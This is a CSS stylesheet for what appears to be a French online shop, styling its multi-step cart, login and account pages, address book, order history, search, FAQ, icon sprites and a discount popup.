#TB_closeWindowButton{background:url(template-btn_close.png) no-repeat scroll center top!important;display:block!important;height:38px!important;width:38px!important;font-size:0!important;margin-left:auto!important }
.artPopub_details{width:100%!important; float:none!important}


.ajout_panierpopup#TB_window{top:20%; margin-top:0!important; background-color:#fff}
.ajout_panierpopup #TB_ajaxWindowTitle{/*display:none*/}
.artPopub_boutons{margin:15px 0}
.caract_bit > label {font: 13px "SourceSansProMedium";}
.lien_souligner_b, .lien_souligner{text-decoration:underline; display:inline-block; color:#0b8dad!important}

.panier_detail .caract_bit > label {font: 13px "SourceSansProMedium";min-width: 124px;}
.panier_detail .caract_bit{width:50%}
.delai_livr_cde {margin-bottom: 13px;}
.panier_detail .pack_content_bit{padding:10px 10px ;vertical-align: middle;min-width:145px;background: #efefef;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;margin-bottom: 2px;margin-right: 1px;}
.page_cde1ajax .panier_detail .pack_content_bit p {margin: 0;}
.panier_detail .caracteristique_art {text-align: left;}
@media only screen and (min-width:1280px) {
	.pack_item_i img {max-width: 217px!important;width: 100%!important;}
	.pack_item_i {max-width: 217px;width: 100%!important;}
}
@media only screen and (min-width:998px) {
	.lib_panier_m{display:none}

	.chosen-drop {width:610px}
}
@media only screen and (min-width:993px) {
	.mode_livraisonBit strong{font-size: 14px;}
}
@media only screen and (min-width:640px) {
	.artPopub_details_lib{padding-top: 0;}
}
/********inout design********/
.sod_select .sod_list{overflow-y:hidden!important}
.input_abs {position: absolute;z-index: 1;width: 100%;left: 0;top: 0;height: 100%;cursor: pointer;opacity: 0;}
.input_rel {position:relative; z-index:1; margin:0 0 10px 0}
.radio_c .input_abs + span{display:inline-block; background:url("template-radio_off.png") no-repeat  left top; padding:2px 0 2px 22px; font:13px "SourceSansProMedium"; color:#333333}
.radio_c .input_abs:checked + span{background-image:url("template-radio_on.png")}

.nom_pack_cde {font: 15px "SourceSansProBold";text-transform: uppercase;text-align: left;margin: 0;padding: 10px;color:#0d8cad}
.pack_content_bit::after {display: block;content: "";clear: both;}
.pack_content_bit .has_bg{background-color: #efefef;margin-bottom: 5px;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;}
.lib_panier{font: 26px "DKLemonYellowSun";text-transform: uppercase;color:#0b8dad}
.divers_panier_bit .offerte_livraison{}
.input_pack.simple_pack{position:relative}
.input_pack.simple_pack input[type="checkbox"],.input_pack.simple_pack input[type="radio"] {margin-top:15px; font:13px "SourceSansProBold"}

.codeBox{padding:10px;background-color:#0b8dad;}
.codeBox_content{max-width:430px;width:100%;float:right;}
.codeBox_lib{float:left;color:#ffffff;text-transform:uppercase;  margin: 5px 5px 0 0;}
.codeBox_form{float:right;padding-right:5px}
.input_codepromo{border:none;width:225px;height:25px;background-color:#ffffff;text-align:center;color:#33251d;font-size:13px;float:left; padding: 5px 10px;}
.codeBox_form a{display:block;float:left;width:25px;height:25px;text-align:center;color:#ffffff;padding-top: 4px;padding-left: 7px;}
.codeBox_form a:hover{color:#f1f1f1}
.erreurCadeau{color:#f64b44;font-size:13px;text-align:center;padding:10px 0;}

.max_tab {max-width: 280px;margin-left: auto;}
.divers_panier_bit.tot_panier .lib_divers {font: 24px "SourceSansProBold";}
.divers_panier_bit.tot_panier {border: 1px solid #ccc;padding: 10px 10px 10px 0;margin-top: 20px;}
.divers_panier_bit.tot_panier .value_divers.color_rouge {padding-right: 5px;}
.panier_qte .qte_panier {font: 16px "SourceSansProBold";}
.voir_personnalisation {min-width: 170px;color: #0b8dad;background: url(template-voir.png) no-repeat center left;padding: 2px 0 2px 36px;text-decoration: underline;display: inline-block;}
.voir_personnalisation:hover{text-decoration:none;color: #F64B44;}

.voir-perso {min-width: 170px;color: #0b8dad;background: url(template-voir.png) no-repeat center left;padding: 2px 0 2px 34px;text-decoration: underline;display: inline-block;}
.voir-perso:hover{text-decoration:none;color: #F64B44;}
/*===============================
			PANIER 2
=================================*/
.content_logging{background-color:#ffffff; padding:10px 0}
.connecte {margin-bottom: 30px;}

.form_content_w {background-color:#ffffff; }
.has_border_l .form_content_w {border-left:1px solid #ccc;}
.titre_diversbis{text-align:center;margin-bottom:20px; color:#293f49}
.titre_diversbis strong {font:21px "SourceSansProBold" ;margin-bottom: 20px;text-align: center;text-transform:uppercase}
.formBox {/*display: table;*/margin-bottom: 13px;width: 100%;}

.formBox > * {/*display: table-cell;width:100%; vertical-align:middle;*/}
.contenu_formBox {text-align: center;}
.choiceBox.bloc_input_rel {text-align: center;}


.civ_radio  label {margin-right: 10px;position: relative;font:13px "SourceSansProMedium"}
.civ_radio  label  span{background :url('template-radio_off.png') no-repeat top left; display:block; padding:2px 0 2px 20px;font:13px "SourceSansProMedium";}
.civ_radio a{text-decoration:underline}
.civ_radio label input:checked +span{background-image:url('template-radio_on.png')}
input.input_txt {height: 30px;width: 100%;border:1px solid #E0E0E0; background-color:#f9f9f9; padding:0 10px}
.institform input[type="text"] {height: 30px;width: 100%;border:1px solid #E0E0E0; background-color:#f9f9f9; padding:0 10px}
textarea {height: 80px;width: 100%;border:1px solid #E0E0E0; background-color:#f9f9f9; padding:10px}
input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #4c3e39;
	opacity:1;
}
input::-moz-placeholder { /* Firefox 19+ */
	color: #4c3e39;
	opacity:1;
}
input:-ms-input-placeholder { /* IE 10+ */
	color:  #4c3e39;
	opacity:1;
}
input:-moz-placeholder { /* Firefox 18- */
	color:  #4c3e39;
	opacity:1;
}
label.errorForm {color: #f64b44;display: block;font: 12px "SourceSansProBold";/*max-width: 270px;*/text-align: right;margin:5px 0 0 0}
.deja_client label.errorForm {margin: 5px auto 0;}
.champ_oblige {font: 15px "SourceSansProBold";display:block}

.form_et {font: 13px "SourceSansProBold";padding: 5px 15px 5px 0;/* text-align: right;width: 45%;*/color:#000}

.etoile , .etoile_bleu{color: #f64b44;}
.btn_form_content {margin-top: 20px;text-align:center}
.lien_form{color: #f64b44;}
.align_middle{vertical-align:middle}
.row_mini {margin: 0 -5px;}
.row_mini::after {content: "";display: block;clear: both;}
.miniSelect {float:left; width:33.333%; padding:0 5px}
.margin_mini{margin:0 -5px}

.selcct_pays .sod_select .sod_label{height:30px; background-size:9px; padding-top:8px}
.miniSelect .sod_select .sod_label {height:30px; background-size:9px; padding-top:8px; }
.input_content .miniSelect select{background-position:94% 50%}
.bloc_input_rel label {margin: 15px 0 10px;position: relative;}

.bloc_input_rel  label  span{background :url('template-radio_off.png') no-repeat top left; display:block; padding:2px 0 2px 20px;font:13px "SourceSansProMedium";}

.bloc_input_rel label input:checked +span{background-image:url('template-radio_on.png')}
.bloc_input_rel  .checkNews  span{background :url('template-off_radio.png') no-repeat top left; display:block; padding-left:20px;font:13px "SourceSansProMedium";padding-bottom:1px}
.bloc_input_rel .checkNews input:checked +span{background-image:url('template-on_radio.png')}
.contenu_form_c{padding:30px 0 50px 0}
.descr_art_panier   .sod_select .sod_label {background-color: #ffffff;  background-image:  url('[data-uri]');background-position: 95% 50%;border: 1px solid #ccc6bb;font: 15px "SourceSansProBold";height:27px; padding:4px 22px 4px 10px}
.btn_valider_c {background-color: #77c244;text-transform: uppercase;padding:12px 20px;color: #ffffff;font:19px "SourceSansProBold";display: inline-block;vertical-align: middle;border:none; min-width:230px; border-radius:5px}
.btn_valider_c:hover{background-color:#0b8dad; color:#ffffff}

/********etape commande*********/
.etapescommande {padding: 15px 0;text-align: center;margin-bottom: 15px;}
.step_panier {display: inline-block;vertical-align: middle;text-align: center;padding: 0 15px;min-width: 142px;position: relative;}
.step_panier::before {content: "";height: 2px;background-color: #5B5B5B;position: absolute;left: -29%;width: 75px;top: 12px;}
.step_panier.active::before{background-color:#D62B69}
.step_panier:first-child::before {display:none}
.step_panier a {display: block;text-align: center;}

.step_panier span {display: block;text-align: center;font: 13px "SourceSansProBold";padding-top: 10px;color: #5B5B5B;}
.step_panier.active span {color: #D62B69;}

.input_content select {background: #f9f9f9  url('[data-uri]') no-repeat scroll 98% 50%;   border: 1px solid #cccccc;cursor: pointer;height: 30px;padding: 0 25px 0 5px;width: 100%;}
div#contenuCde2 .shadow_page {background: none;}
.select_lang {width:auto !important;}
@media only screen and (min-width: 641px){
	.has_border_l .form_content_w {padding-left: 30px;}
}
/*===============================
			PANIER 3
=================================*/
.contenu_moyen_3{padding:10px}
.cde3_moyens {max-width: 500px;margin: 15px auto;}
.content_cde3 .panier_prix {padding-top: 10px;}
.cde3_moyens form {margin: 0 -10px;}
.moyen a strong p > strong {display: table-cell;font: 12px "SourceSansProMedium";padding: 0 5px;width: 50%;}
.moyen a strong p > br{display:none}
.moyen {background-color: #ffffff;margin: 8px 0;padding: 10px;}
.moyen a strong p span{font: 12px "SourceSansProMedium"}
.moyen:nth-child(even) td{background-color:#f1f1f1}
.moyen td{padding:10px 10px; border-bottom:1px solid #293f49}
.moyen:last-child td{border-bottom:none}
.page_cde3ajax .panier_qte .qte_panier .inputqte , .page_cde4 .panier_qte .qte_panier .inputqte {border: none;margin:0;display: block;background:none!important}

.page_cde3ajax  .panier_head{}
.page_cde3ajax  .panier_bit{border-top:1px solid #0b8dad}
.page_cde3ajax .panier_head div {font-size: 0;padding: 0;}

.page_cde3ajax .conteneur_panier {background: none;padding: 0;}
.cde3-top {padding: 10px 10px 0 10px;}
.cde3-bottom {padding: 15px;}
/*===============================
			PANIER 4
=================================*/
.submit_cde4 {display: inline-block;padding: 15px 30px;text-transform: uppercase;background-color: #0b8dad ;color: #ffffff;font: 15px "SourceSansProBold";min-width: 230px;text-align: center;margin-bottom: 15px;border:none}

.submit_cde4:hover{color:#ffffff; background-color:#078CD7}

.btn_retour {background: #8ab6c1;display: inline-block;font: 15px "SourceSansProBold";margin:0 auto;padding: 12px 15px;text-align: center;text-transform: uppercase;vertical-align:middle; min-width:175px; color:#ffffff; border-radius:5px}
.btn_retour:hover{background-color:#49708a; color:#ffffff}

.cde4_btn{padding-bottom:15px}
.cde4_details *{text-align:center!important}
/*===============================
           CLIENT
=================================*/

.divers_lib {color: #3c3c3b;padding: 15px 0;position: relative;text-align: center;margin:0 0 20px 0}

.divers_lib strong::before {background:url('template-titre_l_top.png') no-repeat center;content: "";height: 51px;left: 0;margin-top: -18px;position: absolute;top: 50%;width: 67px;z-index: 9;}
.divers_lib strong::after {background: url('template-titre_r_top.png') no-repeat center;content: "";height: 51px;right: 0;margin-top: -18px;position: absolute;top: 50%;width: 67px;z-index: 9;}
.divers_lib > strong {display: inline-block;font: 37px "DKLemonYellowSun";padding: 0 63px;position: relative;z-index: 99;}
.divers_lib > strong>span {padding:2px 25px; background-color:#0b8dad; color:#ffffff; display:inline-block}

.menu_account{float:left; width:33.3333%; padding:0 15px;margin:20px 0}
.menu_account a {display: block;text-align: center;background-color: #ffffff;padding: 15px;margin-bottom:10px; border:1px solid #e0e0e2;transition:all 0.85s ease 0s; -webkit-transition:all 0.85s ease 0s;-moz-transition:all 0.85s ease 0s; -ms-transition:all 0.85s ease 0s; -o-transition:all 0.85s ease 0s}
.menu_account a:hover{border-color:#0b8dad;transition:all 0.85s ease 0s; -webkit-transition:all 0.85s ease 0s;-moz-transition:all 0.85s ease 0s; -ms-transition:all 0.85s ease 0s; -o-transition:all 0.85s ease 0s; color: #0b8dad;}
.menu_account img {height: 25px;}
.menu_account h4 {font: 14px 'SourceSansProBold';padding: 15px 0;text-transform:uppercase; margin:0; color:#195463}
.menu_account span {display: block;margin-bottom: 10px;min-height: 47px;}
.content_client .btn_valider_c {min-width: 175px;}
.content_client .titre_diversbis strong{font-size:16px}
.menu_account a:hover h4{color:#0b8dad}
.menu_account a:hover i{color:#0b8dad}
.menu_deconnex.menu_account h4{color:#F64B44!important}
.menu_deconnex.menu_account a{border-color:#F64B44;color:#F64B44!important }

/**********ADRESSE*********/
.titreClient , .titreClientSpace{padding: 10px 0;font: 30px "DKLemonYellowSun";color:#0b8dad}

.adresse_carnetBit {float: left;width: 25%;padding: 0 10px;margin:15px 0 15px 0}
.content_adressebit{padding:10px; background-color:#ffffff}
.titre_divers strong {font: 15px "SourceSansProBold";padding: 5px 0;border-bottom: 1px solid #0b8dad;display: block;margin-bottom: 10px;}
.content_adressebit .titre_divers strong  i{color:#0b8dad}
.carnetAdresse span {display: block;margin: 5px 0px;overflow:hidden; text-overflow:ellipsis ;white-space:nowrap;}
.carnetAdresse span i{color:#0b8dad}
.btn_adresse {margin: 5px 0;text-align: right;}
.btn_adresse a {display: inline-block;width: 40px;vertical-align: middle;margin-left: 5px;color: #ffffff;padding: 10px 10px;font-size: 14px;text-align: center;}
.icoModif{background-color: #0b8dad;}
.icoModif:hover{background-color: #293f49;}
.icoSuppr{background-color: #f64b44;}
.icoSuppr:hover{background-color: #C00}

/*******COMMANDE CLIENT*******/
.content_client {padding-bottom: 20px;}
.resume_cmd {margin: 15px 0;padding: 15px;background-color: #ffffff;min-width: 310px;text-align: center;}

.content_cmd table .cmdbit td {padding: 5px;background-color: #ffffff;border-bottom: 1px solid #293f49;vertical-align: middle; font-size: 14px;}
.content_cmd table .cmdbit:nth-child(odd) td {background-color:#f9f9f9}
.tdheadcde{font-size:15px ; text-transform:uppercase; padding:10px; background-color:#293f49; color:#ffffff}
.moyenName, .pay_state {display: block;}
.page_client .image_panier img {height: auto;width: auto;}
.content_client .form_content_w {border: 1px solid rgba(214,214,214,0.5);padding: 15px;}
.content_commande_c.content_cmd {margin-bottom: 30px;}
.box_shad{max-width:560px;padding:10px;text-align:center; margin:15px auto; box-shadow: 0px 0px 8px 0px rgba(109,106,92,0.75);
	-moz-box-shadow: 0px 0px 8px 0px rgba(109,106,92,0.75);
	-webkit-box-shadow: 0px 0px 8px 0px rgba(109,106,92,0.75);
	-ms-box-shadow: 0px 0px 8px 0px rgba(109,106,92,0.75);}
@media only screen and (min-width:767px) {
	.divers_lib > strong>span{min-width:300px}

	/********tab descr********/
	.ongle_caractr .pi-tabs-navigation {display: table;width: 100%;text-align: center;}
	.ongle_caractr li {padding-right: 4px !important;text-align: center;margin-bottom: 0 !important;display: table-cell;float: none;}
	.ongle_caractr li:last-child {padding-right: 0!important;}
	.content_tab_art .ongle_caractr li:last-child .onglt{border-right: none;}
	.content_tab_art .ongle_caractr li:first-child .onglt{border-left: none;}
	.page_cde1ajax .panier_qte .contenu_qte_art{text-align:center}
}
.bg_white.pi-padding-10 {padding: 10px;}


/*******refonte CommunLogging*******/
.flex-grow-l{-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;}
.login-list li {font-size: 14px;margin-bottom: 6px;background: url([data-uri])no-repeat center left;padding: 5px 0 5px 27px;background-size: 20px}
.login-list li strong{color: #0B8DAD;}
.content-logging{font-size: 14px;}
.retour-inscrit-lien{position: absolute;text-transform: none;left: 0;top:0;transform: translate(0, -50%);-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);text-decoration: underline;display: block;}
.max-container-b{max-width: 800px;margin: auto;}
ul.login-list {display: inline-block;text-align: left;}
/*=================================================
					PLAN
===================================================*/
.menuplanBit {}
.menuplanBit a:hover {color: #0b8dad;}
.menuplanBit a {display: block;padding: 3px 0;}
.titre_plan {text-align: center;padding: 8px;background-color: #0b8dad;color: #ffffff;text-transform: uppercase;font:12px "SourceSansProBold"}

.content_news .civ_radio label span {background-position: left center;}
/*===============================
			RECHERCHER
=================================*/
.page_rechercher .li0_folderClose,.page_top .li0_folderClose, .page_marques  .li0_folderClose {display:block}
.content_formulaire_rech{margin:10px 0}
.li_histo li{margin:5px 8px; display:inline-block; vertical-align:middle}
.li_histo li a:hover{color:#0b8dad}
.rechcontenubit {margin: 10px 0;border-left: 4px solid #f64b44 ;padding: 15px;background-color: #ffffff;}
.nosrayons_navigation {}
.content_formulaire_rech .check_label{position:relative}
.content_formulaire_rech .checbox_client span{margin-left:0; padding-left:22px;display: block;background: url('template-check_off.png') no-repeat center left;
	padding: 2px 0 2px 18px;font:12px Sofia Pro; color:#9a9a99}
.page_rechercher .lib_article a >strong{color:#f64b44 ;font:11px "SourceSansProMedium"}
.page_rechercher .form_content_w {border: 1px solid #e0e0e2;margin-top: 20px;padding: 10px;}


.souligner_rech {display: block;white-space: nowrap;overflow: hidden;max-width: 280px;text-overflow: ellipsis;}

.rechcontenubit .rechcontenubit {border: medium none;}
.no_histo .pi-col-sm-6.pi_formu form {max-width: 500px;margin: auto;}
.no_histo .pi-col-sm-6.pi_formu {width: 100%;}
/*===============================
			INSTIT
=================================*/
.instit{background-color:#ffffff;}
.reponse_formulaire {padding: 15px;text-align: center;color: #f64b44 ;background-color: rgba(246,75,68,0.3);border: 1px solid #f64b44 ;margin-bottom: 15px;}
.max_content{max-width:500px; margin:15px auto}
.divers_instit {padding-bottom: 15px;}
#forminstit {padding: 10px;}
.input_content input[type="file"]{border:1px solid #E0E0E0; padding:5px; max-width:231px}


.page_contenu_partenaire .ss_categ_bit .lien_ss_cat{min-height:270px; text-align:center; background-color:#ffffff}

.telech_bit {margin: 5px 0;background-color: #ffffff;padding: 10px}
.institform .form_content_w{border: 1px solid #ccc;}
.has_form .instit{float: left;width:50%; padding:0 10px; margin-top:0}
.has_form .institform{float: left;width:50%; padding:0 10px; clear:right}
.has_form .institform .max_content{margin-top:0}
.has_form .instit:empty {display: none;}

.has_form .instit:empty + .institform {float: none;margin: auto;}

.erreur_message{color:#f64b44;font:13px "SourceSansProBold"; text-align:center }
.partenairesBit {border: 1px solid #cccccc;padding: 15px;text-align: center;}
.titre_marque {color: #0b8dad;padding: 10px;text-transform: uppercase;}
.divers_instit strong{font-weight:bold}
.divers_instit ul li{list-style: inherit;}
.stat img, .stat {position: absolute;height: 0;left: 0;width: 0;top:0}
.shadow_galerie {padding-bottom:9px;background: url('template-shadow_art.png')no-repeat center bottom;background-size: 98%;}
.cde3_offert >*{color:#77c244!important}
@media only screen and (min-width:993px) {
	.content_cde4_adresse .adresse_carnetBit {width: auto;}
	.page_cde3ajax .content_cde4_adresse .adresse_carnetBit {width: auto;margin-top: 0;}
	.artPopub_boutons_{margin-top:65px}

	.divers_instit {min-height:300px}
	.etapescde_diversD .facture {max-width: 300px;margin-left: auto;}
	.etapescde3_divers .divers_panier_bit {max-width: 300px;margin-left: auto;}
	.page_cde4 .divers_panier_bit {max-width: 300px;margin-left: auto;}
	.etapescde1_divers + .adresse_recap.detail {margin-top: -147px;padding-bottom: 30px;}
	.recap_cc .etapescde_diversD{width:auto;    min-width: 300px;}
	.recap_ll .qte_panier{text-align:center}
}
.row_liste::after {display: block;clear: both;content: "";}
/*********FAQ**********/
.faqBit{float:left; padding:0 10px; width:50%}
.accordeon_bit{margin-bottom:5px}

.reponse {padding-left: 38px;display:none;border-bottom:1px dashed #19304c}
.titre_faq{color: #0b8dad;font:26px "SourceSansProBold";text-transform:uppercase; margin:20px 0 ; min-height:30px}
h3.question {padding: 15px 10px;font:15px "SourceSansProBold";margin: 5px 0;cursor:pointer; background-color:#fff; border:1px solid #eaeaef; position:relative}
.question::after{content: '\e8c2';position:absolute; right:15px; top:15px;color:#0b8dad; font-family:"fontello"; font-size:18px}
h3.question i {border-radius: 100%;-webkit-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;background-color: #8ab6c1 ;color: #fff;padding: 3px 3px 3px 5px;}
.question.active{background-color:#eaeaef; color:#19304c}
.question.active::after{content: '\e8c5';color:#0b8dad}
.question.active i{}
@media only screen and (max-width:640px) {
	.faqBit{width:100%; padding:0}
	.ar_simple_lib .titre_pack2 h1{font-size:26px}
}
@media only screen and (max-width:480px) {
	.ar_simple_lib .titre_pack2 h1{font-size:22px}
}
.pack_wrapper_i {background-color: #fff;}
.art_detail.bg_white::after {content: "";clear: both;display: block;}
.txt_lib{position:absolute; left:0; top:0; height:0px; width:0px; color:transparent; font-size:0}
.desc_categ .ss_onglet {max-width:980px; margin:0 auto }
.desc_categ .ss_menu_nav {float: left;width: 33.333%;}
.desc_categ .ss_onglet::after {content: "";clear: both;display: block;}
.desc_categ	.ss_menu_nav a {font: 14px "SourceSansProBold";padding: 5px 15px;color: #fff;display: table;background:#0B8DAE;width:100%; height:52px}
.desc_categ .ss_menu_nav a span {display: table-cell;vertical-align: middle;}
.desc_categ	.ss_menu_nav a:hover {background:#f64b44;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;}


@media only screen and (max-width:992px) {
	.desc_categ .ss_menu_nav a{padding-left:5px; padding-right:5px; }
	.desc_categ .ss_onglet {margin:auto -5px}
	.desc_categ .ss_menu_nav{margin-bottom:5px}

}
@media only screen and (max-width:767px) {
	.desc_categ .ss_menu_nav {width: 50%;}

}
@media only screen and (max-width:640px) {
	.desc_categ .ss_menu_nav {width: 100%;}
}
@media only screen and (min-width:1370px) {

	/*.pp_gallery li:first-child{display: none!important;}*/
	.avantage_pack  .av_p_box:nth-child(1), .avantage_pack  .av_p_box:nth-child(2), .avantage_pack  .av_p_box:nth-child(3) {padding-top: 0;}
}


.pp_gallery {left:40%!important}
.titre_prev{padding:10px; margin:4px; margin-bottom:10px; background:#0b8dad;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;color:#ffffff}

/*Menu changement de langue*/
.lang_header {margin-top:5px; margin-right:5px; right:0;top:0;}

@media only screen and (min-width:1400px) {
	.lang_header{position: absolute;}
	.lang_header select option {margin: 5px;}

}
@media only screen and (min-width:1200px) {
	.textPersoFooter {padding: 0 15px;}}

.textPersoFooter {margin-left: 0;margin-right: 0;}




.spritesshadow-page, .spritesshadow-art, .spritespaiement-footer, .spritespaiement-footer-en, .spriteseti-1,
.spritessans-titre-1, .spritesetoile4, .spritesav-1, .spritesav-2, .spritesav-3,
.spritesav-4, .spritesav-5, .spritesav-6, .spritestitre-l-top, .spritestitre-r-top,
.spritesetoile-avis, .spritesshadow-part, .spritespart1, .spritesico-menu-m, .spritesillustration-p,
.spritesbtn-close, .spritesico-fb, .spritesico-gplus, .spritesico-insta, .spritesico-pinterest,
.spritesico-twitter, .spritestop-go, .spritesvoir, .spritescheck-pack, .spritesplus,
.spritesico-compteh, .spritesico-deconnex, .spritesico-adresse-client, .spritesico-mailclient, .spritesico-favoris,
.spritesico-favorish, .spritesplus-pack, .spritesico-mdp, .spritesico-search, .spritespuce,
.spritesico-email, .spritesico-emailh, .spritesetoile-pleine, .spritesetoile-vide, .spritesico-panierh,
.spritesico-check, .spritesoff-radio, .spriteson-radio, .spritesradio-off, .spritesradio-on,
.spritesarrow-down, .spritesarrow-up, .spritesico-phone, .spritesico-phone-w, .spritesico-rupture,
.spritesarrow-caract, .spritesico-pro, .spritestab-down, .spritestab-up, .spritesarrow-left,
.spritesarrow-right, .spritesbull-nbpanier, .spritesico-contact, .spritesico-contacth, .spritesselect-arrow
{ display: inline-block; background: url('template-sprites.png') no-repeat; overflow: hidden; text-indent: -9999px; text-align: left; }

.spritesshadow-page { background-position: -3px -0px; width: 1201px; height: 61px; }
.spritesshadow-art { background-position: -3px -64px; width: 586px; height: 61px; }
.spritespaiement-footer { background-position: -592px -64px; width: 314px; height: 32px; }
.spritespaiement-footer-en { background-position: -909px -64px; width: 215px; height: 32px; }
.spriteseti-1 { background-position: -592px -99px; width: 94px; height: 21px; }
.spritessans-titre-1 { background-position: -689px -99px; width: 91px; height: 33px; }
.spritesetoile4 { background-position: -783px -99px; width: 90px; height: 24px; }
.spritesav-1 { background-position: -876px -99px; width: 88px; height: 84px; }
.spritesav-2 { background-position: -967px -99px; width: 88px; height: 84px; }
.spritesav-3 { background-position: -1058px -99px; width: 88px; height: 84px; }
.spritesav-4 { background-position: -592px -123px; width: 88px; height: 84px; }
.spritesav-5 { background-position: -783px -126px; width: 88px; height: 84px; }
.spritesav-6 { background-position: -3px -128px; width: 88px; height: 84px; }
.spritestitre-l-top { background-position: -94px -128px; width: 66px; height: 51px; }
.spritestitre-r-top { background-position: -163px -128px; width: 66px; height: 51px; }
.spritesetoile-avis { background-position: -1127px -64px; width: 65px; height: 10px; }
.spritesshadow-part { background-position: -232px -128px; width: 63px; height: 37px; }
.spritespart1 { background-position: -298px -128px; width: 57px; height: 34px; }
.spritesico-menu-m { background-position: -1149px -99px; width: 45px; height: 27px;}
.spritesillustration-p { background-position: -358px -128px; width: 43px; height: 43px; }
.spritesbtn-close { background-position: -404px -128px; width: 38px; height: 38px; }
.spritesico-fb { background-position: -445px -128px; width: 38px; height: 38px; }
.spritesico-gplus { background-position: -486px -128px; width: 38px; height: 38px; }
.spritesico-insta { background-position: -527px -128px; width: 38px; height: 38px; }
.spritesico-pinterest { background-position: -1149px -129px; width: 38px; height: 38px; }
.spritesico-twitter { background-position: -683px -135px; width: 38px; height: 38px; }
.spritestop-go { background-position: -1127px -77px; width: 36px; height: 16px; }
.spritesvoir { background-position: -1166px -77px; width: 30px; height: 17px; }
.spritescheck-pack { background-position: -724px -135px; width: 28px; height: 21px; }
.spritesplus { background-position: -724px -159px; width: 28px; height: 13px; }
.spritesico-compteh { background-position: -755px -135px; width: 25px; height: 25px; }
.spritesico-deconnex { background-position: -755px -163px; width: 24px; height: 25px; }
.spritesico-adresse-client { background-position: -298px -165px; width: 23px; height: 25px; }
.spritesico-mailclient { background-position: -324px -165px; width: 23px; height: 25px; }
.spritesico-favoris { background-position: -232px -168px; width: 22px; height: 24px; }
.spritesico-favorish { background-position: -257px -168px; width: 22px; height: 24px; }
.spritesplus-pack { background-position: -404px -169px; width: 22px; height: 37px; }
.spritesico-mdp { background-position: -568px -128px; width: 19px; height: 25px; }
.spritesico-search { background-position: -568px -156px; width: 19px; height: 16px; }
.spritespuce { background-position: -429px -169px; width: 19px; height: 14px; }
.spritesico-email { background-position: -451px -169px; width: 18px; height: 13px; }
.spritesico-emailh { background-position: -472px -169px; width: 18px; height: 13px; }
.spritesetoile-pleine { background-position: -493px -169px; width: 17px; height: 16px; }
.spritesetoile-vide { background-position: -513px -169px; width: 17px; height: 16px; }
.spritesico-panierh { background-position: -533px -169px; width: 17px; height: 25px; }
.spritesico-check { background-position: -1149px -170px; width: 16px; height: 12px; }
.spritesoff-radio { background-position: -1168px -170px; width: 16px; height: 16px; }
.spriteson-radio { background-position: -350px -174px; width: 16px; height: 16px; }
.spritesradio-off { background-position: -369px -174px; width: 16px; height: 16px; }
.spritesradio-on { background-position: -724px -175px; width: 16px; height: 16px; }
.spritesarrow-down { background-position: -553px -175px; width: 15px; height: 9px; }
.spritesarrow-up { background-position: -571px -175px; width: 15px; height: 9px; }
.spritesico-phone { background-position: -683px -176px; width: 15px; height: 19px; }
.spritesico-phone-w { background-position: -701px -176px; width: 15px; height: 46px; }
.spritesico-rupture { background-position: -94px -182px; width: 15px; height: 15px; }
.spritesarrow-caract { background-position: -1187px -170px; width: 14px; height: 10px; }
.spritesico-pro { background-position: -112px -182px; width: 14px; height: 50px; }
.spritestab-down { background-position: -129px -182px; width: 14px; height: 9px; }
.spritestab-up { background-position: -146px -182px; width: 14px; height: 9px; }
.spritesarrow-left { background-position: -282px -168px; width: 13px; height: 21px; }
.spritesarrow-right { background-position: -388px -174px; width: 13px; height: 21px; }
.spritesbull-nbpanier { background-position: -163px -182px; width: 13px; height: 14px; }
.spritesico-contact { background-position: -179px -182px; width: 12px; height: 21px; }
.spritesico-contacth { background-position: -194px -182px; width: 12px; height: 21px; }
.spritesselect-arrow { background-position: -1190px -129px; width: 10px; height: 7px; }

@media only screen and (max-width:767px) {
	.menu_mobile_span {
		/*padding-left: 7px;*/
	}
	.menu_mobile_div {
		/*margin-bottom: 10px;*/display: flex;display: -ms-flex;align-items: center;-ms-align-items: center;
	}

}

/********POPUP PERSO***********/
.popup-load{display:none}
#bio_ep{position:fixed;background:#fff;width:100%;max-width:980px;text-align:center; border: 8px solid #f64b44;z-index: 99999; top:50%; left:50%; transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%);}
.content_bio {padding: 7px;color: #231F20;font: 13px "SourceSansProMedium" ; display: block;position:relative;margin:auto;}
.titre-administrable-popup {color: #f64b44;text-transform: uppercase;font: 43px "DKLemonYellowSun";padding: 5px 0 5px 50px;background: url("template-smiley.png") no-repeat center left;background-size: 42px;display: inline-block;margin-bottom: 15px;}
.conteneur_or {padding:8% 5%; max-width:600px;margin:auto;}
.conteneur_or .bouton_affiche_reduc{background: #0b8dad; height:50px; color:#ffffff; border:none; border-radius:5px; -webkit-border-radius:5px; -ms-border-radius:5px; font:20px "SourceSansProBold"; text-transform:uppercase; cursor:pointer ; margin:15px auto; padding: 5px 15px}
.conteneur_or .bouton_affiche_reduc:hover{background: #f64b44;}
.titre_ep {font: 16px "Sofia Pro-Bold";text-transform: uppercase;margin: 10px;}
.conteneur_or p{margin:10px 0}
.color_orange{color:#ff9900!important}
.codereduc{margin:20px 0; text-align:center;color:#f64b44; font:16px "Sofia Pro-Bold";text-transform:uppercase}
.imag_stic{position:absolute; left:-42px; top:-42px; z-index:10;max-width:90px;display:none}

#bio_ep_bg {opacity:0.8!important }
.affichage_codereduc { display:none;font-size:16px;font-weight:bold;padding: 15px;background-color: #555;border-radius: 10px; }
#bio_ep_bg {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color:rgba(0,0,0,0.4);z-index: 9999;}

#bio_ep_close {position: absolute;right: -20px;cursor: pointer;top:-20px}
@media only screen and (max-width:1060px) {
	#bio_ep{max-width:90%}
	.titre-administrable-popup{font-size:35px}
	.conteneur_or .bouton_affiche_reduc{font-size:18px}

}
@media only screen and (max-width:640px) {
	.titre-administrable-popup{font-size:30px; padding-left:35px;    background-size: 25px;}
